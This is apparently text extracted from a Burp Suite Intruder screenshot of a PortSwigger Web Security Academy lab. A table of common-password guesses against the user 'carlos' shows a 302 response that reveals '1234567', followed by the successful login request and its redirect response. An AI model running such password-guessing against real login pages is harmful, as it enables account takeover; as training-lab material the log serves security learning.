 Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
23 1234567 302 40 188 600523 702939 20 1
0 123123 200 1995 3602 348097 450513 1 1
1 abc123 200 1995 3602 348276 450692 2 1
2 football 200 1995 3602 348388 450804 3 1
3 12345678 200 2056 3768 513524 615940 14 1
4 123321 200 2056 3768 513757 616173 10 1
5 qwertyuiop 200 2056 3768 513771 616187 9 1
6 master 200 2056 3768 514147 616563 7 1
7 monkey 200 2056 3768 514255 616671 4 1
8 letmein 200 2056 3768 514465 616881 5 1
9 121212 200 1721 3263 598479 700895 29 1
10 x654321 200 1721 3263 598691 701107 24 1
11 dragon 200 2056 3768 599203 701619 21 1
12 1234 200 2056 3768 599293 701709 18 1
13 michael 200 2056 3768 599308 701724 23 1
14 123456789 200 2056 3768 599486 701902 16 1
15 12345 200 2056 3768 599557 701973 17 1
16 qwerty 200 2056 3768 599600 702016 15 1
17 7777777 200 1721 3263 599853 702269 28 1
18 superman 200 1721 3263 599901 702317 25 1
19 12345678... 200 2056 3768 600001 702417 22 1
20 666666 200 2056 3768 600246 702662 8 1
21 1qaz2wsx 200 1721 3263 600326 702742 26 1
22 baseball 200 1721 3263 600498 702914 27 1
24 mustang 200 2056 3768 600537 702953 11 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a37000b0308d78882b738bb00a50014.web-security-academy.net
3 Cookie: session=yQcz5OqFPhRqej5c5e0k5Cjp3f1DOmcO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: https://0a37000b0308d78882b738bb00a50014.web-security-academy.net
11 Referer: https://0a37000b0308d78882b738bb00a50014.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=4hZVyHeRGSM8QpJSSpluhQ6MoVvvLiQh&username=carlos&password=1234567
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=iv4Q6yQTGZ5oOfHiZKw2Vc3WBz5Xr1yw; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights